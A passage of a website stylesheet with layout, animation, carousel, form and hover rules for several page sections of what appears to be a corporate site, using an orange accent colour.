    transition: all .4s ease;
}
@keyframes l_dot_act1 {
    0% {
        width: 22px;
    }
    100% {
        width: 14px;
    }
}
@keyframes l_dot_act2 {
    0% {
        width: 22px;
    }
    100% {
        width: 14px;
    }
}
.l_c3bx6lb{
    width: 195px;
    position: relative;
    top: 34px;
}
.l_c3bx6lb .g-sypt3-arr2 {
    margin-left: 0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}
.l_c3bx6nr {
    position: relative;
}
/* C3-end */



/* e1-start */
.l_e2brdic {
    width: 27px;
    position: relative;
}
.l_e2brdic img{
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.l_e1icon2{
    opacity: 0;
}
.l_e2brdp p{
    font-size: 16px;
    line-height: 1.75;
    color: #3d3d3d;
    transition: all .36s;
}
.l_e2brdp{
    padding-left: 20px;
}
.l_e1brdli{
    width: 33.333333%;
    position: relative;
    text-align: center;
    padding: 36px 0;
    cursor: pointer;
}
.l_e2brda{
    display: inline-block;
}
.l_e1brdli a{
    display: block;
    padding: 36px 0;
}
.l_e1bread{
    margin-top: -64px;
    position: relative;
}
.l_e1brdli::after{
    content: "";
    width: 1px;
    height: 50px;
    background-color: #eee;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.l_e1brdli:last-child::after{
    display: none;
}
.l_e1brdli::before{
    content: "";
    width: 100%;
    height: 3px;
    background-color: #ff5000;
    position: absolute;
    bottom:0;
    right: 0;
    transition: all .36s;
    opacity: 0;
}
.l_e1brdli.on::before{
    opacity: 1;
}
.l_e1brdli.on .l_e1icon2{
    opacity: 1;
}
.l_e1brdli.on .l_e1icon1{
    opacity: 0;
}
.l_e1brdli.on .l_e2brdp p{
    color: #ff5000;
}

.l_e1brdul {
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 6px 27.9px 2.1px rgba(25, 17, 64, 0.07);
    border-radius: 4px;
    overflow: hidden;
}
.l_e1bx1p {
    margin-top: 32px;
}
.l_e1bx1ri{
    width: 42%;
    border-radius: 10px;
    overflow: hidden;
}
.l_e1bx1ri img{
    width: 100%;
}
.l_e1bx1le{
    width: calc(100% - 42%);
    padding-right: 144px;
    /* position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%); */
}
.l_e1bx1nr {
    position: relative;
}
.l_e1bx1btn{
    width: 236px;
    height: 200px;
    background-color: #ff5000;
    border-radius: 30px 0 30px 30px;
    position: absolute;
    bottom: -60px;
    right: 415px;
    cursor: pointer;
}
.l_e1bx1imgs{
    width: 100%;
    height: 100%;
}
/* .l_e1box1{
    padding-top: 50px;
} */
.l_e1bx1play{
    width: 66px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 20;
}
.l_e1bx1play img{
    width: 100%;
}
@keyframes page-loader-ripple2 {
    0% {
      width: 66px;
      height: 66px;
      opacity: 1;
    }
    100% {
      width: 8vw;
      height: 8vw;
      opacity: 0;
    }
}
.l_e1bx1ks_before{
    width: 0;
    height: 0;
    border: 1px solid #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: all .36s;
    overflow: visible;
    opacity: 0;
    border-radius: 50%;
    animation-delay: 0.2s;
}
.l_e1bx1ks_after{
    width: 0;
    height: 0;
    border: 1px solid #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: all .36s;
    overflow: visible;
    opacity: 0;
    border-radius: 50%;
    animation-delay: 1.2s;
}
.l_e1bx1ks2 .l_e1bx1ks_before{
    animation-delay: 2.2s;
}
.l_e1bx1ks2 .l_e1bx1ks_after{
    animation-delay: 3.2s;
}
.dongixo{
    animation-name: page-loader-ripple2;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}

.l_e1bx2con{
    width: calc(50vw + 680px);
}
.l_e1bx2swiper.swiper-container {
    --swiper-navigation-size: 30px;
    margin-left: -45px;
    padding-bottom: 58px;
}
.l_e1bx2swiper.swiper-container .swiper-slide {
    width: 21%;
    padding: 0 15px;
    overflow: hidden;
}
.l_e1bx2li {
    height: 380px;
    border-radius: 10px;
    background-color: rgb(255, 255, 255);
    padding: 24px 42px 0;
}
.l_e1bx2time{
    font-size: 48px;
    font-weight: bold;
    color: #ff5000;
    line-height:1.75;
    font-family: 'AlibabaSansBold' !important;
    margin-bottom: 10px;
}
.l_e1box2{
    background: #f6f8fa;
}
.l_e1bx2p p {
    margin-bottom: 22px;
}
.l_e1bx2swiper .swiper-pagination-progressbar{
    background-color:#dfdfdf ;
}
.l_e1bx2swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{
    background-color: #ff5000;

}
.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{
    top: inherit !important;
    bottom: 0px !important;
    height: 2px !important;
}
.l_e1bx2bt{
    margin-top: 46px;
    position: relative;
    margin-left: 27px;
}
.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, 
.l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 1360px;
    height: 4px;
    left: 15px;
    top: 0;
}
.l_e1bx2bt::after{
    content: "";
    width: 420px;
    height: 380px;
    background: linear-gradient(to left,rgba(246,248,250,1) 25%,rgba(246,248,250,0));
    position: absolute;
    top: 0;
    right: -290px;
    z-index: 20;
}
.l_e1bx2bt::before{
    content: "";
    width: 420px;
    height: 380px;
    background: linear-gradient(to right,rgba(246,248,250,1) 25%,rgba(246,248,250,0));
    position: absolute;
    top: 0;
    left: -305px;
    z-index: 20;
}
.l_e1bx3le{
    width: 623px;
    z-index: 40;
    position: relative;
}
.l_e1bx3ri{
    width: calc(100% - 623px);
    padding-left: 90px;
}
.l_e1bx3img{
    width: 100%;
    margin-top: 46px;
}
.l_e1bx3img img{
    width: 100%;
}
.l_e1bx3list{
    margin: 0 -15px;

}

.l_e1bx3ri {
    position: relative;
}
/* .l_e1bx3ri::after{
    content: "";
    width: 100%;
    height: 240px;
    background: linear-gradient(to top,rgba(255,255,255,1),rgba(255,255,255,0));
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 20;
} */
.l_e1bx3li{
    width: 50%;
    padding: 0 15px;
}
.l_e1bx3lis{
    border-radius: 10px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 6px 27.9px 2.1px rgba(25, 17, 64, 0.09);
    padding: 25px 35px 25px 26px;
    position: relative;
}
.l_e1bx3ic {
    width: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}
.l_e1bx3ic img{
    width: 100%;
    height: 100%;
}
.l_e1bx3p{
    width: calc(100% - 18px);
    left: 15px;
    height: 64px;
    position: relative;
}
.l_e1bx3p p{
    max-height: 64px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
.l_e1bx3li.on{
    margin-top: 35px;
}
.l_e1sect .l_c2box5{
    margin-bottom: -74px;
    position: relative;
}
.l_e1sect .l_b2c6an{
    position: static;
    transform: inherit;
}
.l_e1sect .s_b2c6nr{
    position: static;
    transform: inherit;
    padding-top: 85px;
}
.l_e1sect .s_b2c6wztop{
    margin-bottom: 40px;
}
.l_e1box3.act .l_e1bx3le{
    position: fixed;
    top: 120px;
    left: calc(50% - 680px);
}
.l_e1box3.act1 .l_e1bx3le{
    position: absolute;
    bottom: 0;
    top: inherit;
    left: 0;
}
.l_e1bx3nr {
    position: relative;
}
/* .l_e1brd.act2{
    position: fixed;
    top: 86px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 30;
} */
.l_e1bx2lbjt {
    width: 56px;
    height: 46px;
    position: relative;
    display: inline-block;
}
.l_e1bx2lbjt img{
    width: 100%;
    position: absolute;
    top:0;
    left: 50%;
    transform: translateX(-50%);
    transition: all .36s;
    cursor: pointer;
}
.l_e1bx2lbjt2{
    opacity: 0;
}
.l_e1bx2lb {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 25;
    width: 100%;
}
.l_e1bx2prev {
    left: -130px;
}
.l_e1bx2next {
    right: -130px;
}

/* e1-end */



/* e4-start */
.l_e4bx1tit h3{
    font-weight: bold;
}
.l_e4bx1p p{
    font-size: 24px;
    line-height: 1.75;
    color: #3d3d3d;
}
.l_e4bx1tit h5{
    font-weight: bold;
    padding-left: 65px;
    position: relative;
}
.l_e4bx1tit h5::after{
    content: "";
    width: 40px;
    height: 2px;
    background-color: #ff5000;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
}
.l_e4bx1sz p{
    font-size: 72px;
    line-height: 1.5;
    color: #eeeef2;
    font-family: 'AlibabaSansBold' !important;
}
.l_e4bx1tit1{
    position: relative;
}
.l_e4bx1sz{
    position: absolute;
    bottom: -12px;
    left: 60px;
}
.l_e4bx1tit {
    position: relative;
    z-index: 10;
}
.l_e4bx1ri {
    width: 48%;
    position: relative;
}
.l_e4bx1ri img{
    width: 100%;
    height: 100%;
}
.l_e4bx1le{
    width: calc(100% - 48%);
    padding-right: 155px;
}
/* .l_e4box1{
    padding-top: 25px;
} */
.l_e4bx1p{
    margin-top: 18px;
}
.l_e4bx1bt{
    margin-top: 56px;
}
.l_e4bx1p1{
    margin-top: 24px;
}
.l_e4bx1list .slick-list{
    padding-top: 30px;
}
.l_e4box1{
    position: relative;
    height: 840px;
}
/* .l_e4box1::after{
    content: "";
    width: 100%;
    height: 100%;
    background: url(../images/l_e4bx1bg.png) center / cover no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
} */
.l_e4box1::before{
    content: "";
    width: 100%;
    height: 74px;
    background: #f8f8fa;
    position: absolute;
    top: -74px;
    left: 0;
    z-index: -1;
}
.l_e4bx1xl .l_c2bx3xl {
    border-top:1px solid #eeeeee;
}
.l_e4bx1xl .l_c2bx3xl1.act {
    box-shadow: none;
}
.l_e4bx1xl .l_c2bx3tp1p p{
    font-size: 16px;
}
.l_e4bx1xl .l_c2bx3xl1{
    padding: 10px 0;
}
.l_e4bx1xl{
    margin-top: 25px;
}
.l_e4bx1xl .l_c2bx3xl1.act .l_c2bx3tp1p p {
    color: #3d3d3d;
}
.l_e4box1 .l_c3bx6lb{
    float: right;
    margin-right: 110px;
}
.l_e4bx1xl .l_c2bx3bt1{
    height: 64px;
}
/* .l_e4bx2tp{
    width: 50%;
    padding-right: 60px;
} */
.l_e4bx2le{
    width: 50%;
    padding-right: 60px;
}
.l_e4bx2ri{
    width: 50%;
}
.l_e4bx2ri .l_e4bx2bt{
    margin-top: 40px;
}
.l_e4bx2li{
    /* width: 50%;
    padding: 0 60px; */
    margin-bottom: 50px;
}
/* .l_e4bx2list{
    margin: 0 -60px;
} */
.l_e4bx1ic {
    width: 40px;
    position: relative;
}
.l_e4bx1ic img{
    width: 100%;
    height: 100%;
}
.l_e4bx2tit2{
    width: calc(100% - 40px);
    padding-left: 18px;
}
.l_e4bx2tit2 h5{
    font-weight: bold;
    height: 42px;
    overflow: hidden;
}
.l_e4bx2lip {
    margin-top: 15px;
    padding-bottom: 44px;
}
/* .l_e4box2{
    padding-top: 42px;
    padding-bottom: 70px;
} */
.l_e4bx2lis{
    border-bottom: 1px solid #eeeeee;
}
.l_e4bx2lip p{
    height: 64px;
    overflow: hidden;
}
.l_e4bx2bt{
    margin-top: 90px;
}
/* .l_e4bx2li.on{
    margin-top: -255px;
} */
.l_e4box3{
    width: 100%;
    background-color: #f8f8fa;
}
.l_e4bx3le {
    width: 73%;
}
.l_e4bx3img{
    width: 100%;
}
.l_e4bx3img img{
    width: 100%;
}
.l_e4bx3ri{
    width: calc(100% - 73%);
    /* padding-left: 125px; */
}
.l_e4bx3ics{
    width: 42px;
}
.l_e4bx3ic {
    width: 100%;
    position: relative;
}
.l_e4bx3ic img{
    width: 100%;
    height: 100%;
}
.l_e4bx3tit1 h5{
    font-weight: bold;
}
.l_e4bx3tit1 {
    width: 128px;
    padding-left: 32px;
}
.l_e4bx3p{
    padding-left: 32px;
    width: calc(100% - 128px - 42px);
}
.l_e4bx3ris1 {
    position: relative;
    margin-bottom: 124px;
    cursor: pointer;
}
.l_e4bx3ris1.on .l_e4bx3tit1 h5{
    color: #ff5000;
}
.l_e4bx3ris1:last-child{
    margin-bottom: 0;
}
.l_e4bx3ris1::after{
    content: "";
    width: 2px;
    height: calc(100% + 67px);
    background-color: #e8eaed;
    position: absolute;
    top: 49px;
    left: 21px;
}
.l_e4bx3ris1::before{
    content: "";
    width: 2px;
    height: 0;
    background-color: #ff5000;
    position: absolute;
    top: 49px;
    left: 21px;
    z-index: 20;
}
.l_e4bx3ris1:last-child::after{
    display: none;
}
.l_e4bx3ris1:last-child::before{
    display: none;
}
.l_e4bx3bt {
    margin-top: 34px;
}
@keyframes mymove {
    0% {
        height: 0;
    }

    100% {
        height: calc(100% + 67px);
    }
}
.l_e4bx3ris1.on::before{
    animation: mymove 3s linear forwards;
}
.l_e4bx4list{
    margin: 0 -15px 34px;
}
.l_e4bx4list:last-child{
    margin-bottom: 0;
}
.l_e4bx4li {
    width: 352px;

    padding: 0 15px;
}
.l_e4bx4lis{
    position: relative;
    width: 100%;
    cursor: pointer;
}
.l_e4bx4li img{
    width: 100%;
    height: 100%;
}
.l_e4bx4list.on{
    padding-left: 54px;
    margin-left: 0;
}
.l_e4bx4bt{
    width: 10000px;
    position: relative;
}
.l_e4bx4bt::after{
    content: "";
    width: 280px;
    height: 100%;
    background:linear-gradient(to right,rgba(255,255,255,1),rgba(255,255,255,0));
    position: absolute;
    top: 0;
    left: 0;
}
.l_e4bx4bt::before{
    content: "";
    width: 280px;
    height: 100%;
    background:linear-gradient(to left,rgba(255,255,255,1),rgba(255,255,255,0));
    position: absolute;
    top: 0;
    left: 1640px;
    z-index: 20;
}
.l_e4bx4list{
    margin-left: -162px;
}
.l_e4bx4bt{
    margin-top: 55px;
}
.d_a_con3_dh {
    animation: donghua 50s linear infinite;
}
@keyframes donghua {
    from {
        transform: translateX(0);
    }

    to {
        transform: translateX(-100%);
    }
}
.l_e4bx4bt{
    margin-bottom: 64px;
}
.l_nybansp{
    width: 100%;
    position: relative;
    overflow: hidden;
}
/* .l_nybansp video{
    height: 100%;
    width: 100%;
} */
.l_nybanimg1{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    display: none;
}
.l_nyphban1{
    width: 100%;
    position: relative;
    z-index: 2;
    transition: all 0.36s;
}
/* e4-end */



/* g1-start */
.l_g1bx1p p{
    font-size: 24px;
    line-height: 1.75;
    color: #666;
}
.l_g1bx1ic {
    width: 12px;
    position: relative;
    top: 4px;
}
.l_g1bx1ic img{
    width: 100%;
}
.l_g1bx1p1{
    padding-left: 10px;
}
.l_g1bx1p1 p a{
    font-size: 14px;
    color: #999;
    line-height: 1.75;
}
.l_g1bx1bt .l_tclep1 p{
    color:#3d3d3d;
    font-size:18px;
    line-height: 1.75;
}
.l_g1bx1bt .l_tclep1 a{
    font-size: 24px;
    line-height: 1.75;
    color: #ff5000;
    margin-top: 12px;
    display: block;
}
.l_g1bx1bt .l_tcleimg{
    width: 132px;
    margin-top: 25px;
}
.l_g1box1{
    position: relative;
    background-color: #f8f8fa;
    /* padding-top: 50px;
    padding-bottom: 80px; */
}
.l_g1box1::after{
    content: "";
    width: 100%;
    height: 74px;
    background-color: #f8f8fa;
    position: absolute;
    top: -74px;
    left: 0;
    z-index: -1;
}
.l_g1bx1p{
    margin-top: 20px;
    margin-bottom: 16px;
}
.l_g1bx1bt .l_tclebt {
    margin-top: 54px;
}
.l_g1bx1bt .l_tclebt .l_tclep1 {
    margin-bottom: 48px;
}
.l_g1bx1bt .l_tclebt .l_tclep1:last-child{
    margin-bottom: 0;
}
.l_g1bx1tit1 h4{
    font-weight: bold;
}
.l_g1bx1nr{
    position: relative;
}
.l_g1bx1ris{
    padding: 66px;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 14px 52.92px 1.08px rgba(25, 17, 64, 0.04);
    position: absolute;
    top: 0;
    right: 0;
    width: 652px;
    padding-top: 50px;
}
.l_g1bx1xlp p{
    font-size: 16px;
    line-height: 60px;
    color: #999;
}
.l_g1bx1icon{
    width: 16px;
    line-height: 60px;
}
.l_g1bx1icon img{
    width: 100%;
    transition: all .36s;
}
.l_g1bx1xltp{
    padding: 0 30px;
    background-color: #f8f8fa;
    cursor: pointer;
    border-radius: 4px;
}
.l_g1bx1xl{
    position: relative;
    margin-top: 20px;
}
.l_g1bx1xlbt{
    background-color:#f8f8fa;
    position: absolute;
    top: 72px;
    padding: 28px 30px;
    width: 100%;
    display: none;
    z-index: 20;
}
.l_g1bx1xlbt p{
    margin-bottom: 20px;
    cursor: pointer;
}
.l_g1bx1xlbt{
    height: 360px;
}
.l_g1bx1xl.on .l_g1bx1icon img{
    transform: rotate(-180deg);
}
.l_g1bx1xlbt .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #c8c8c8;
    width: 2px;
}
.l_g1bx1xlbt .mCS-dark.mCSB_scrollTools .mCSB_draggerRail{
    background: #eee;
}
.l_g1bx1lip1 h6{
    font-size: 18px;
    line-height: 1.75;
    color: #3d3d3d;
    font-weight: bold;
}
.l_g1bx1lip3 a{
    font-size: 16px;
    line-height: 2;
    color: #666;
}
.l_g1bx1lip1{
    margin-bottom: 5px;
}
.l_g1bx1xlli{
    padding-right: 40px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 30px;
    margin-top: 22px;
}
.l_g1bx1xlli .l_g1bx1map {
    margin-top: 15px;
}
.l_g1bx2p{
    width: 650px;
    margin-top: 25px;
}
/* .l_g1box2{
    padding-top: 80px;
    padding-bottom: 90px;
} */
.l_g1bx1xllist{
    height: 580px;
}
.l_g1bx1xllist .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #959595;
    width: 2px;
}
.l_g1bx1xllist .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #dddddd;
}
.l_g1bx1xllist .mCSB_scrollTools {
    top: 22px;
    right: -7px;
}
.l_g1bx2list{
    margin: 0 -9px;
}
.l_g1bx2li1{
    width: 33.333333%;
    padding: 0 9px;
}
.l_g1bx2li {
    border-radius: 4px;
    position: relative;
    height: 56px;
    margin-bottom: 20px;
}
.l_g1bx2li input {
    width: 100%;
    height: 100%;
    padding: 0 20px;
    font-size: 16px;
    color: #999;
    background-color: #f8f8fa;
}
.l_g1bx2li::after {
    content: "*";
    color: #ff5000;
    font-size: 16px;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}
.l_g1bx2li.on::after{
    display: none;
}
.l_g1bx2li input::-webkit-input-placeholder {
    color: #999999;
    font-size: 16px;
}
.l_g1bx2li3 textarea::-webkit-input-placeholder {
    color: #999999;
    font-size: 16px;
}
.l_g1bx2li2{
    width: 50%;
    padding: 0 9px;
}
.l_g1bx2li3 {
    width: calc(100% - 18px);
    height: 200px;
    margin-left: 9px;
}
.l_g1bx2li3 textarea{
    width: 100%;
    height: 100%;
    padding: 20px;
    background-color: #f8f8fa;
    resize: none;
    font-size: 16px;
    color: #999;
}
.l_g1bx2sub{
    float: none;
    margin-right: 9px;
}
.l_g1bx2code{
    width: 179px;
    cursor: pointer;
}
.l_g1bx2code img{
    width: 100%;
}
.l_g1bx2tj{
    width: 270px;
    border-radius: 4px;
    background-color: #ff5000;
    cursor: pointer;
    position: relative;

}
.l_g1bx2tj p{
    font-size: 18px;
    line-height: 56px;
    color: #fff;
    text-align: center;
    position: relative;
    z-index: 10;
}
.l_g1bx2tj::after {
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 4px;
    background-image: -moz-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -webkit-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -ms-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    opacity: 0;
}
.l_g1bx2bt{
    margin-top: 70px;
}
/* g1-end */

/* Linda-end */
/*鼠标效果*/
@media screen and (min-width: 1200px) {
    .l_mainul2 .l_mainlia2:hover .l_mainlic img{
        opacity: 1;
    }
    .l_mainul2 .l_mainlia2:hover .l_mainlia21 .l_mainlia p{
        color: #ff5000;
    }
    .s_e2c4lb a:hover .s_e2c4lbig img{
        transform: scale(1.05);
    }
    .s_c1c1nr a:hover .s_b2c7moretp {
        margin-left: 20px;
    }
    .g-sypt3-arr3:hover .g-sypt3-ka {
        border-top: 2px solid #fff;
        border-left: 2px solid #fff;
    }

    .g-sypt3-arr3:hover .g-sypt3-line {
        background: #fff;
        animation: dot_act2 .36s linear;
    }
    .s_e2c1listnr:hover .g-sypt3-arr3::before{
        opacity: 1;
        right: -20px;
    }
    .s_e2c1listnr:hover .g-sypt3-ka {
        border-top: 2px solid #fff;
        border-left: 2px solid #fff;
    }
    .s_e2c1listnr:hover .g-sypt3-line {
        background: #fff;
        animation: dot_act2 .36s linear;
    }
    .g-sypt3-arr3:hover::before {
        opacity: 1;
        right: -20px;
    }
    .s_d1c2tw:hover .s_d1c2twig img {
        transform: scale(1.05);
    }
    .s_d1c3listnr:hover .s_d1c3listig img {
        transform: scale(1.05);
    }
    .s_d1c3listnr:hover .s_d1c3listig img {
        transform: scale(1.05);
    }
    .s_d2c1next:hover.s_d2c1next a{
        color: #ff5000;
    }
    .s_d2c1shax:hover{
        background-color: #ff5000;
    }
    .s_d2c1shax:hover .s_d2c1shabox2 {
        opacity: 1;
    }
    .s_d2c1shaxwx:hover .s_d2wxbox {
        opacity: 1;
    }
    .s_e6_newbox:hover .s_e6newig img {
        transform: scale(1.05);
    }
    .s_e6_newbox:hover .s_e6newztit h5 {
        color: #ff5000;
    }
    .s_e6_newbox:hover .s_e6new {
        box-shadow: 0px 14px 32px 0px rgba(37, 34, 74, 0.08);
    }
    .s_e6_newbox:hover{
        overflow: inherit;
    }
    .pc_fenye li:hover {
        background-color: #ff5000;
        color: #fff;
    }
    .s_e5c1tw:hover .s_e5c1twig img {
        transform: scale(1.05);
    }
    .s_e5c2pbl:hover .s_e5c2mcbox {
        opacity: 0.8;
    }
    .s_f2c1xlbotp:hover.s_f2c1xlbotp p {
        color: #ff5000;
    }
    .s_lytjl:hover{
        background-image: -moz-linear-gradient(60deg, rgb(255, 80, 0) 0%, rgb(255, 116, 53) 100%);
        background-image: -webkit-linear-gradient(60deg, rgb(255, 80, 0) 0%, rgb(255, 116, 53) 100%);
        background-image: -ms-linear-gradient(60deg, rgb(255, 80, 0) 0%, rgb(255, 116, 53) 100%);
    }
    .s_b2c5lbanl .g-sypt3-arr3:hover .g-sypt3-ka {
        border-bottom: 2px solid #fff;
        border-right: 2px solid #fff;
        border-top: transparent;
        border-left: transparent;
    }
    .s_b2c5lbanl .g-sypt3-arr3:hover.g-sypt3-arr3::before {
        right: inherit;
        left: -20px;
    }
    .s_c1cbnr:hover.s_c1cbnr a::before {
        opacity: 1;
    }
    .s_c1cbnr:hover.s_c1cbnr p {
        color: #ff5000;
    }

    .s_c1cbnr:hover.s_c1cbnr p::after {
        background-color: #ff5000;
    }
    .s_c1cbnr:hover.s_c1cbnr a::after {
        opacity: 1;
    }
    .s_c1c1bottw:hover .s_c1c1botig {
        box-shadow: 0px 0px 27.9px 2.1px rgba(25, 17, 64, 0.2);
    }
    .s_c1c1bottw:hover .s_c1c1botwz p {
        color: #ff5000;
    }
    .s_e2c1listnrbox:hover .s_e2c1listbg {
        opacity: 1;
    }
    .s_lyclosebox:hover {
        background-color: #ff5000;
    }
    .s_lyclosebox:hover .s_lytancloseig2 {
        opacity: 1;
    }
    .s_b1listan:hover.s_b1listan::before {
        opacity: 1;
    }
    .l_navli:hover .l_navlia1{
        color: #ff5000;
    }
    .l_sybx1li a:hover .l_sybx1p1 p{
        color: #fff;
    }
    .l_sybx1li a:hover .l_sybx1p2 p{
        color: #fff;
    }
    .l_sybx1li a:hover .l_syic2 {
        opacity: 1;
    }
    .l_sybx1li a:hover .l_syic1 {
        opacity: 0;
    }
    .l_sybx1li a:hover .l_more1{
        opacity: 1;
    }
    .l_sybx1li a:hover .l_more2{
        opacity: 0;
    }
    .l_sybx1li a:hover::after{
        opacity: 1;
    }
    .l_sybx1li a:hover .l_sybx1bg img{
        opacity: 1;
    }
    .l_sybx4li a:hover::after{
        opacity: 1;
    }
    .l_sybx4li a:hover .l_sybx4tit h6{
        color: #fff;
    }
    .l_sybx4li a:hover .l_sybx4tit::after{
        background-color: #fff;
    }
    .l_sybx4li a:hover .para p{
        color: #fff;
    }
    .l_sybx4li a:hover .l_sybx2more{
        background-color: #fff;
    }
    .l_sybx4li a:hover .l_sybx2mp p{
        color: #ff5000;
    }
    .l_sybx4li a:hover .l_sybx4mr .l_more1{
        opacity: 1;
    }
    .l_sybx4li a:hover .l_sybx4mr .l_more2{
        opacity: 0;
    }
    .l_sybx4li a:hover .l_sybx4img img{
        opacity: 1;
    }
    .l_sybx4jt:hover::after{
        background-color: #ff5000;
    }
    .l_syftyl:hover a{
        color: #ff5000;
    }
    .l_syftlia1 a:hover{
        color: #ff5000;
    }
    .l_syftlia2 a:hover{
        color: #ff5000;
    }
    .l_sybx5info:hover .l_sybx5inic::after{
        box-shadow: 0px 0px 6.51px 0.49px rgb(25 17 64 / 30%);
    }
    .l_celi.l_celidh:hover {
        width: 214px;
    }
    .l_celi.l_celidh:hover span {
        display: inline-block;
    }
    .l_celi.l_celily:hover {
        width: 160px;
    }
    .l_celi.l_celily:hover span {
        display: inline-block;
    }
    .l_tctibtn:hover::after{
        opacity: 1;
    }
    .l_tcclose:hover{
        background-color: #ff5000;
    }
    .l_tcclose:hover .l_tcimg1{
        opacity: 0;
    }
    .l_tcclose:hover .l_tcimg2{
        opacity: 1;
    }
    .l_mainli3bt .l_mainlia3 .l_mainlia p:hover,
    .l_mainli3tp .l_mainlia3 .l_mainlia p:hover,
    .l_mainli2 .l_mainli2tp .l_mainlia p:hover{
        color: #ff5000;
    }
    .l_mainlia2 a:hover .l_mainlia p{
        color: #ff5000;
    }
    .l_mainlia2 a:hover .l_mainlic img{
        opacity: 1;
    }
    .l_mainlia1 a:hover .l_mainlic img{
        opacity: 1;
    }
    .l_sybx2more a:hover::after{
        opacity: 1;
    }
    .l_c2bx4le a:hover .l_sybx2more::after{
        opacity: 1;
    }
    .l_b2c6an:hover .l_b2c4ic{
        margin-left: 35px;
    }
    .s_b2c7lb a:hover .s_b2c7moretp{
        margin-left: 20px;
    }
    .l_nybanli a:hover{
        color: #ff5000;
    }
    .l_c3bx6lb .g-sypt3-arr1:hover .g-sypt3-ka {
        border-top: 1px solid #fff;
        border-right: 1px solid #fff;
    }
    .l_c3bx6lb .g-sypt3-arr1:hover .g-sypt3-line {
        background: #fff;
        animation: l_dot_act1 .36s linear;
    }
    .l_c3bx6lb .g-sypt3-arr1:hover::before {
        opacity: 1;
        left: -18px;
    }
    .l_c3bx6lb .g-sypt3-arr3:hover .g-sypt3-ka {
        border-top: 1px solid #fff;
        border-left: 1px solid #fff;
    }
    .l_c3bx6lb .g-sypt3-arr3:hover .g-sypt3-line {
        background: #fff;
        animation: l_dot_act2 .36s linear;
    }
    .l_c3bx6lb .g-sypt3-arr3:hover::before {
        opacity: 1;
        right: -18px;
    }
    .l_e4bx4bt:hover  .d_a_con3_dh {
        animation-play-state: paused;
    }
    .l_g1bx2tj:hover::after{
        opacity: 1;
    }
    .l_e1brdli:hover .l_e2brdp p{
        color: #ff5000;
    }
    .l_e1brdli:hover .l_e1icon2{
        opacity: 1;
    }
    .l_e1brdli:hover .l_e1icon1{
        opacity: 0;
    }
    .s_b2c7lban:hover{
        background-color: #ff5000;
    }
    .s_f1c2more:hover .l_f1c1mbox::after{
        opacity: 1;
    }
    .l_e1bx2lbjt:hover .l_e1bx2lbjt2{
        opacity: 1;
    }
    .l_e1bx2lbjt:hover .l_e1bx2lbjt1{
        opacity: 0;
    }
    .s_d1c2tw a:hover .s_d1c2twztit h6{
        color: #ff5000;
    }
    .s_d1c3list a:hover .s_d1c3listit h6{
        color: #ff5000;
    }
    .l_e1bx2lbjt:hover::after{
        background: #ff5000;
    }
    .s_e2c4lbox .slick-next:hover{
        background: #ff5000;
    }
    .s_e2c4lbox .slick-prev:hover{
        background: #ff5000;
    }
    /* 2021.9.13 */
    .l_navxlli a:hover {
        color: #ff5000;
    }
}
/*载入效果*/
.g_fadein1 {
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.3s;
}
.g_fadein2 {
    -webkit-animation: fadeIn 1s ease both;
    animation: fadeIn 1s ease both;
    animation-delay: 0.5s;
}

.g_fadeup1 {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.4s;
}

.g_fadeup2 {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.5s;
}

.g_fadeup3 {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.6s;
}

.g_fadeup4 {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.7s;
}

.g_fadeup5 {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.8s;
}

.g_fadeup6 {
    -webkit-animation: fadeInUp 1s ease both;
    animation: fadeInUp 1s ease both;
    animation-delay: 0.9s;
}

.g_fadeup7 {
    -webkit-animation: fadeInUp 1s ease both;
